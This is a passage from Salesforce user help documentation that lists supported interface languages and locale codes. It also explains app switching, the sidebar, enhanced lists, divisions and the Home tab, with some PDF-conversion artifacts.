In addition to the Salesforce language support, you can localize your organizations in two ways. The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

<span id="page-54-1"></span>The second option is to rename tabs and fields in Salesforce. If your custom application uses only a few standard Salesforce tabs and fields, you can translate them.

### Fully Supported Languages

You can change the language for all features, including Help, to one of the following fully supported languages from Setup by entering *Company Information* in the Quick Find box, selecting **Company Information**, then selecting **Edit**.

- **•** Chinese (Simplified): zh\_CN
- **•** Chinese (Traditional): zh\_TW
- **•** Danish: da
- **•** Dutch: nl\_NL
- **•** English: en\_US
- **•** Finnish: fi
- **•** French: fr
- **•** German: de
- **•** Italian: it
- **•** Japanese: ja
- **•** Korean: ko
- **•** Norwegian: no
- Portuguese (Brazil): pt\_BR
- **•** Russian: ru
- **•** Spanish: es
- **•** Spanish (Mexico): es\_MX
- **•** Swedish: sv
- **•** Thai: th

#### Note:  $\mathbb{Z}^n$

- **•** Spanish (Mexico) falls back to Spanish for customer-defined translations.
- <span id="page-55-0"></span>**•** Even though the Salesforce user interface is fully translated to Thai, Help remains in English.

### End-User Languages

End-user languages are useful if you have a multilingual organization or partners who speak languages other than your company's default language. For end-user languages, Salesforce provides translated labels for all standard objects and pages, except administrative pages, Setup, and Help. When you specify an end-user language, labels and Help that aren't translated appear in English. End-user languages are intended only for personal use by end users. Don't use end-user languages as corporate languages. Salesforce doesn't provide customer support in end-user languages.

End-user languages include:

- **•** Arabic: ar
- **•** Bulgarian: bg
- **•** Croatian: hr
- **•** Czech: cs
- **•** English (UK): en\_GB
- **•** Greek: el
- **•** Hebrew: iw
- **•** Hungarian: hu
- **•** Indonesian: in
- **•** Polish: pl
- **•** Portuguese (Portugal): pt\_PT
- **•** Romanian: ro
- **•** Slovak: sk
- **•** Slovenian: sl
- **•** Turkish: tr
- **•** Ukrainian: uk
- **•** Vietnamese: vi

Note: Salesforce provides limited support for right-to-left languages—Arabic and Hebrew—for the following features.

- **•** Live Agent
- **•** Cases
- **•** Accounts

These features are not supported in Lightning Experience, the Salesforce1 mobile app, any other mobile app or mobile browser, or any user interface except Salesforce Classic. There is no guarantee that right-to-left languages function correctly with any other Salesforce features. There are no plans to expand the list of supported features.

Features that aren't supported for right-to-left languages include, but are not limited to, the following.

- **•** Report Builder
- **•** Generating quote PDFs
- **•** Customizable forecasting
- **•** Emails
- **•** Salesforce Knowledge
- **•** Feeds
- **•** Communities

The absence of a feature from this list does not imply support. Only Live Agent, Cases, and Accounts are supported with right-to-left languages.

### <span id="page-56-0"></span>Platform-Only Languages

In situations where Salesforce doesn't provide default translations, use platform-only languages to localize apps and custom functionality that you've built on the Salesforce App Cloud. You can translate items such as custom labels, custom objects, and field names. You can also rename most standard objects, labels, and fields. Informative text and non-field label text aren't translatable.

Platform-only languages are available in all places where you can select a language in the application. However, when you select a platform-only language, all standard Salesforce labels default to English or, in select cases, to an end-user or fully supported language.

When you specify a platform-only language, labels for standard objects and fields fall back to English, except:

- **•** English (Australia), English (India), English (Malaysia), and English (Philippines) fall back to English (UK).
- **•** German (Austria) and German (Switzerland) fall back to German.
- **•** French (Canada) falls back to French.
- **•** Romanian (Moldova) falls back to Romanian.
- **•** Montenegrin falls back to Serbian (Latin).
- **•** Portuguese (Portugal) falls back to Portuguese (Brazil).

The following platform-only languages are currently supported.

- **•** Albanian: sq
- **•** Arabic (Algeria): ar\_DZ
- **•** Arabic (Bahrain): ar\_BH
- **•** Arabic (Egypt): ar\_EG
- **•** Arabic (Iraq): ar\_IQ
- **•** Arabic (Jordan): ar\_JO
- **•** Arabic (Kuwait): ar\_KW
- **•** Arabic (Lebanon): ar\_LB
- Arabic (Libya): ar\_LY
- **•** Arabic (Morocco): ar\_MA
- **•** Arabic (Oman): ar\_OM
- **•** Arabic (Qatar): ar\_QA
- **•** Arabic (Saudi Arabia): ar\_SA
- Arabic (Sudan): ar SD
- Arabic (Syria): ar SY
- **•** Arabic (Tunisia): ar\_TN
- **•** Arabic (United Arab Emirates): ar\_AE
- **•** Arabic (Yemen): ar\_YE
- **•** Armenian: hy
- **•** Basque: eu
- **•** Bosnian: bs
- **•** Bengali: bn
- Chinese (Simplified—Singapore): zh\_SG
- Chinese (Traditional—Hong Kong): zh HK
- **•** English (Australia): en\_AU
- **•** English (Canada): en\_CA
- **•** English (Hong Kong): en\_HK
- **•** English (India): en\_IN
- **•** English (Ireland): en\_IE
- **•** English (Malaysia): en\_MY
- **•** English (Philippines): en\_PH
- English (Singapore): en SG
- **•** English (South Africa): en\_ZA
- **•** Estonian: et
- French (Belgium): fr BE
- French (Canada): fr\_CA
- **•** French (Luxembourg): fr\_LU
- French (Switzerland):  $f r_C$ H
- **•** Georgian: ka
- **•** German (Austria): de\_AT
- **•** German (Luxembourg): de\_LU
- **•** German (Switzerland): de\_CH
- **•** Hindi: hi
- **•** Icelandic: is
- **•** Irish: ga
- Italian (Switzerland): it\_CH
- **•** Latvian: lv
- **•** Lithuanian: lt
- **•** Luxembourgish: lb
- **•** Macedonian: mk
- **•** Malay: ms
- **•** Maltese: mt
- **•** Romanian (Moldova): ro\_MD
- **•** Montenegrin: sh\_ME
- **•** Romansh: rm
- **•** Serbian (Cyrillic): sr
- **•** Serbian (Latin): sh
- **•** Spanish (Argentina): es\_AR
- Spanish (Bolivia): es BO
- **•** Spanish (Chile): es\_CL
- Spanish (Colombia): es CO
- **•** Spanish (Costa Rica): es\_CR
- **•** Spanish (Dominican Republic): es\_DO
- **•** Spanish (Ecuador): es\_EC
- Spanish (El Salvador): es SV
- **•** Spanish (Guatemala): es\_GT
- Spanish (Honduras): es\_HN
- **•** Spanish (Nicaragua): es\_NI
- **•** Spanish (Panama): es\_PA
- **•** Spanish (Paraguay): es\_PY
- **•** Spanish (Peru): es\_PE
- **•** Spanish (Puerto Rico): es\_PR
- **•** Spanish (United States): es\_US
- Spanish (Uruguay): es UY
- **•** Spanish (Venezuela): es\_VE
- **•** Tagalog: tl
- **•** Tamil: ta
- **•** Urdu: ur
- **•** Welsh: cy

#### <span id="page-58-0"></span>SEE ALSO:

[Understanding Language, Locale, and Currency](#page-300-0) [Setting Up the Translation Workbench](#page-3755-0)

### Why can't I see some buttons and links?

Buttons and links only display for users who have the appropriate permissions to use them. For example, users who do not have the "Delete" permission on opportunities do not see the **Delete** button on an opportunity detail page nor do they see the **Del** link on an opportunity related list.

## <span id="page-59-0"></span>Why can't I view Salesforce popup windows such as lookup dialogs and the Help & Training window?

If your browser's popup blocker settings are configured for maximum security, you won't be able to view any popup windows within Salesforce—even those that provide necessary functionality such as the calendar popup for choosing a date on an activity, lookup dialogs for selecting a record, the Help & Training window, and more.

To test your popup settings:

**1.** From your personal settings, enter *Reminders* in the Quick Find box, then select **Reminders & Alerts**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.

#### **2.** Click **Preview Reminder Alert**.

To allow popup windows for Salesforce, add Salesforce as a trusted site within your browser's popup blocker settings. Consult the online help for your browser for specific instructions.

Some browser add-ons, like the Google toolbar, also have popup blocking. Consult your software documentation on those products for details on how to configure them to allow popup windows from Salesforce.

<span id="page-59-1"></span>SEE ALSO: [Find Your Personal Settings](#page-22-0)

### Why did my data disappear when I pressed the Backspace key while editing a record?

<span id="page-59-2"></span>Some versions of Internet Explorer use the Backspace key as a keyboard shortcut for the browser's Back button. When you press the Backspace key and your cursor is not within a text field, the browser goes back to the previous page, making it appear that your data has been lost. To retrieve your data and return to the page you were working on, click your browser's Forward button.

### Can I change or delete the drop-down list of entries that appears when I edit a text field?

No. These auto-complete entries that appear when you are editing certain text fields are a feature of Internet Explorer. The browser remembers text you have entered previously and provides a list of those entries for you to automatically complete the field. If you would like to turn this feature off, click **Tools** on your browser's menu bar, select **Internet Options**, click the **Content** tab, and then choose the **AutoComplete** button to change your browser's settings.

# Navigate Salesforce

## Open a Different App

Not finding the feature you need to use? Maybe it's in another app. Check out the drop-down menu to see all the apps available to you, and select the one you need.

To use features available in a different Salesforce app than the one you have open, you need to open the other app. Other apps include the Salesforce Marketing app, the Call Center app, and any custom apps for your organization.

Your organization may also use connected apps. Connected apps include productivity apps such as Gmail™ and Microsoft Office 365™, or other apps to help you get your work done. If your administrator has added these apps to your organization, they appear in the App Launcher.

#### **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: **All** editions except **Database.com**

#### IN THIS SECTION:

[Open a Different Salesforce App in Salesforce Classic](#page-60-0)

It's easy to navigate between Salesforce apps, such as the Sales app and the Marketing app.

[Open an App from the App Launcher in Salesforce Classic](#page-61-0)

Navigate between your Salesforce apps and connected apps from a single menu.

[Open a Different App in Lightning Experience](#page-62-0)

Use Search or the App Launcher to navigate between all of your apps.

## <span id="page-60-0"></span>Open a Different Salesforce App in Salesforce Classic

It's easy to navigate between Salesforce apps, such as the Sales app and the Marketing app.

Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your  $\mathbb{Z}$ screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

To use features available in a different Salesforce app than the one you have open, you need to open the other app. You can have one app open at a time, and the app you have open will open the next time you log in to Salesforce.

To open an app: In the upper-right corner of any Salesforce page, select the app you want from drop-down app menu.



Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To use an app:

**•** Access to that app as specified in your user profile or permission set.



### <span id="page-61-0"></span>Open an App from the App Launcher in Salesforce Classic

Navigate between your Salesforce apps and connected apps from a single menu.

Note: These steps work in Salesforce Classic. If you see a row of tabs across the top of your  $\boldsymbol{\sigma}$ screen, you're in Salesforce Classic. If you see a navigation bar on the left, you're in Lightning Experience.

You must have access to a Salesforce app or connected app to see and open it from the App Launcher.

To open the App Launcher: select the App Launcher on any Salesforce page from the Force.com App Menu.



In the App Launcher, click an installed app icon to launch the app.



### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To see the App Launcher:

**•** "Use Identity Features"

#### SEE ALSO:

[Enable the App Launcher](#page-791-0) [User Permissions and Access](#page-473-0) [Connected Apps Overview](#page-4874-0)

### <span id="page-62-0"></span>Open a Different App in Lightning Experience

Use Search or the App Launcher to navigate between all of your apps.

**13** Note: These steps work in Lightning Experience. If you see a navigation bar on the left side of your screen, you're in Lightning Experience. If you see a row of tabs across the top of the screen, you're in Salesforce Classic.

To open an app, you have 2 options.

**•** Use the Search Salesforce box at the top of any Salesforce page. Start typing the name of the app, such as "Marketing," and click the result as it appears. This search works for custom apps and connected apps, too. The search doesn't allow wildcard character searches for apps. However, partial words do generate app search results as you type (such as "Mark").

#### EDITIONS

Available in: Lightning Experience

Available in: **All** editions except **Database.com**

#### USER PERMISSIONS

To use an app:

**•** Access to that app as specified in your user profile or permission set.



• In the upper-right corner of any Salesforce page, click the App Launcher icon.



The App Launcher displays all of your available Salesforce apps, and any connected apps your administrator has installed.



You can have one Salesforce app open at a time, and the app you have open will open the next time you log on to Salesforce.

You can open multiple connected apps simultaneously.Connected apps are apps your administrator installs to help you get your work done, such as Gmail™ and Microsoft Office 365™. Each connected app opens in a new window, so set your pop-up blocker to allow pop-ups from here, or the connected app doesn't open.

Drag an app icon from one position to another, and sort them by the apps you use most.

Don't see what you want? Click **Other Items** to see more apps, objects, and items. Or, ask your administrator if more apps are available.

SEE ALSO:

[Enable the App Launcher](#page-791-0) [User Permissions and Access](#page-473-0) [Connected Apps Overview](#page-4874-0)

## Understanding Salesforce Pages

Salesforce apps are made up of tabs and pages. Standard objects such as Accounts, Contacts, and Leads, and other features such as Chatter typically have tabs, and from a tab, you navigate through pages to interact with the features you're using. For example, if you want to create an account record, you'll click the Accounts Tab, and land on the Accounts Home page. Click **New** to open the Account Edit page where you'll enter information for the account. Click **Save**, and you'll see the Account's Detail page. Return to the Accounts Home page and the new account is listed.

Salesforce tabs can have multiple types of pages, including Home, Edit, and Detail pages, and you can create list views for some objects. Chatter has one primary page type: a feed. And Data.com has a search interface. Dashboards and reports have their own page styles, as well.

Your system administrator typically sets up page layouts for standard objects and enables the navigation features your organization can use, but interacting with Salesforce is easier if you understand the most common page elements for the most frequently used objects. They include:

- **1.** A tag bar, where you can view and add tags for a record.
- **2.** A feed, where you can add and view comments about a record.
- **3.** A sidebar, where you can do things like search and quickly create new records.
- **4.** Sections for the record, with key fields and links.
- **5.** Related lists, which group and display links to other records associated with the one you're viewing. You can change the order of related lists on your page.
- **6.** Various links that help you move around the page or go to different pages or external sites.

Let's look at these elements on an account detail page.



SEE ALSO:

[Tags Overview](#page-179-0) [Understanding the Salesforce Sidebar](#page-65-0) [Navigating Object Home Pages](#page-27-0)

[Home Tab Overview](#page-28-0)

## <span id="page-65-0"></span>Understanding the Salesforce Sidebar

The sidebar column that appears on the left side of most Salesforce pages provides convenient access to the following links and commands.

**•** Search

Use the header search box, if you don't have sidebar search.

- **•** The [Tags](#page-182-0) link and Recent Tags drop-down list
- **•** The [Divisions](#page-68-0) drop-down list
- **•** The [Create New](#page-96-0) drop-down list
- **•** A Calendar shortcut to your last used calendar view
- **•** The [Recent Items](#page-33-0) list
- **•** [Messages and Alerts](#page-70-0)
- **•** [Custom Links](#page-70-1)
- **•** A shortcut to the [Recycle Bin](#page-175-0)

The options in your sidebar vary depending on the features you have enabled and whether your administrator has customized the page layout.

## Showing and Hiding the Collapsible Sidebar

If your administrator has enabled the Collapsible Sidebar, you can show or hide the sidebar as needed.

Note: Call center users won't see incoming calls if they collapse the sidebar.

Click the edge of the sidebar to open or close the sidebar as needed.





Available in: Salesforce **Classic** 

Available in: **All** Editions except **Database.com**

EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

## Working with Related Items Directly from the Record You're Viewing

On Salesforce records, links and details for associated records are grouped within related lists. Some related lists let you perform common tasks for the related object, like creating new records or attaching files.

For example, the Lead record offers a number of related lists, including Open Activities, which lists open activities and key activity fields. On this related list, you can create a new task, a new activity, or a new meeting request. When a task related to the lead is closed, a link to that task appears in the Lead record's Activity History related list, which displays the same key fields as Open Activities, and offers other common tasks.

The related lists you can view and use are determined by:

**•** Your user permissions

#### EDITIONS

Available in: Salesforce Classic

Available in: All editions

- **•** User interface and page layout customizations made by your Salesforce administrator
- **•** Personal customizations you can make

It's easy to arrange and access related lists. Here's how.



- **1.** Scroll the page to find the related list you need.
- **2.** If related list hover links are enabled in your organization, click a link to view the list in a pop-up.
- **3.** Click **Customize Page** to select and arrange the available related lists you want to see.

## Opening Items You've Recently Viewed

In the Recent Items section of the Salesforce sidebar, you'll find a list of up to 10 items (records, documents, custom objects, and the like) you've most recently added, edited, or viewed.

To open any item's detail or edit page, just click its link.

- Tip: If your organization has enabled hover details, you can hover your mouse over any item in the Recent Items list to view key information about the record before clicking into that record's detail or edit page.
	- Note: Your Recent Items may show fewer than 10 items if you have recently deleted any of your recently viewed items. Likewise, the Recent lists on the tab home pages (for example, the Recent Leads list) may show fewer than 10 or 25 items if you have recently deleted items.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

## Working with Enhanced Lists

Enhanced lists give you the ability to quickly view, customize, and edit list data to speed up your daily productivity. They must first be enabled by your administrator for you to take advantage of them.

Enhanced lists allow you to:

- **•** Navigate through the list results by clicking the first page icon (**<<**), **Previous**, **Next**, or the last page icon (**>>**) at the bottom of the list.
- **•** Jump to a specific page of results by entering a number in the text box in the lower right corner, and then pressing ENTER.
- **•** Create a new view by clicking **Create New View**. Edit, delete or refresh the current view by clicking **Edit**, **Delete**, or , respectively.
- Change the number of records displayed per page. Click  $\blacksquare$  in the lower left corner of the list and select the desired setting. You can view 10, 25, 50, 100, or 200 records at a time. When you change this setting, you return to the first page of list results.

Changing your preference for the number of records displayed per page applies to all lists in all Salesforce apps, not just the one currently displayed. In addition, if you change your preference to 200, a message warns you of possible performance degradation.

**•** Change the width of a column by dragging the right side of the column heading with your mouse. Any changes you make to column widths are specific to that list only, and are preserved when you next view the list.

If you add or remove columns from a list, any column width customizations for that list are discarded automatically.

- **•** Change the order in which a column is displayed by dragging the entire column heading with your mouse to the desired position. If you have permission to edit the list definition, your changes are automatically saved for all users who see the list. If you do not have permission to edit the list definition, your changes are discarded when you navigate away from the page.
- **•** Change the number and order of columns displayed by clicking **Edit** next to the list drop-down in the upper left corner.
- If your administrator has enabled inline editing for your organization, edit single records directly from the list by double-clicking on individual field values. If your administrator has granted you the "Mass Edit from Lists" permission, you can also edit up to 200 records at a time.
- On account, contact, and lead list views, click the **<sub>131</sub> Open Calendar** link at the bottom of the page to display a weekly view of a calendar underneath the list. Then, you can drag a record from the list to a time slot on the calendar to quickly create an event associated with the record. Note that your administrator controls the availability of the Drag-and-Drop Scheduling feature.

# Navigating Long Lists

Many list pages in Salesforce include the following tools for managing a large amount of data:

• To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views.

To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** At the top of a list, click a letter to show items that correspond to that letter, or click **Other** to show items whose names begin with numbers or symbols. Click **All** to display all items that match the criteria of the current view.
- **•** To sort list view items by the data in a particular column, click that column's heading. This sorts text data alphabetically and numerical data in ascending order. Dates are sorted with the most recent date first. To reverse the sort order, click the column heading a second time.

#### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except **Database.com**

#### USER PERMISSIONS

To use inline editing in an enhanced list:

**•** "Mass Edit from Lists"

### **EDITIONS**

Available in: Salesforce Classic

Available in all editions

Note: You can sort by any custom field except multi-select picklists. User list views are not sorted for organizations with more than two million users. Organizations with more than 2 million users can contact Salesforce to re-enable sorting.

- **•** Click the **Previous Page** or **Next Page** link to go to the previous or next set of items in the current view.
- **•** At the bottom of a list, click the **fewer** or **more** link to decrease or increase the number of items per page.

In some related lists with many items, the following links are available:

- **•** Click **Show [number] more** to increase the number of items in the list.
- <span id="page-68-0"></span>**•** Click **Go to list** to display a secondary page of the entire related list.

## Changing Your Working Division

You can change which records you are viewing by selecting the division you are currently working in.

You can change the division you are working in at any time and override the default division you were originally assigned for some searches and reports.

- **•** From the Divisions field in the sidebar, select the division you want to work in.
	- Note: Records you create are assigned to you default division, not to your working division. You can explicitly set a division other than your default division when you create the record.

#### SEE ALSO:

[Divisions Overview](#page-406-0) [Reporting With Divisions](#page-412-0)

# Manage Your Work from the Home Tab

## Home Tab Overview

From the Home tab, you can:

- **•** Create a Chatter post (if your organization uses Chatter)
- **•** View dashboard snapshots
- **•** View your tasks and calendar
- **•** Search the feed  $($   $\mathbb{Q}$   $)$

You can also use the sidebar components, such as Create New, Recent Items, and Custom Links, that you'll also see on other Salesforce pages. Your Home tab layout, sidebar components, and links are enabled and configured by your administrator.

Alert banners may appear on the Home tab to let you know when updates are available for desktop clients such as Connect Offline.

SEE ALSO:

[Navigating Object Home Pages](#page-27-0)

#### **EDITIONS**

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

The available tabs and options in the Create New drop-down list vary according to which permissions you have and which Salesforce edition you are using.

# Changing Your Home Tab Dashboard

Your administrator can create customized Home tab pages that display customized components such as a dashboard snapshot or your company logo. If your Home tab contains a dashboard snapshot, you can change the dashboard settings.

Click **Customize Page** in the Dashboard section of the Home tab if yours contains a dashboard. Use this page to select a different dashboard to display on the Home tab. Click **Refresh** to refresh the data in your dashboard.

